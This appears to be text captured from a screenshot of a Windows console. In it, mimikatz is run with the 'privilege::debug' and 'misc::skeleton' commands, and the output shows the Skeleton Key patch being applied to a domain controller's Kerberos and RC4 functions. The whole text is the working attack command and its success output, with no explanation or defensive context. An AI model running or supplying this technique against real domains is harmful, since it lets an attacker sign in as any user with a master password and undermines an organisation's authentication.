 C:\Users\robert.baratheon\Downloads\mimikatz_trunk\x64>mimikatz.exe "privilege::debug" "misc::skeleton" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz(commandline) # exit
Bye!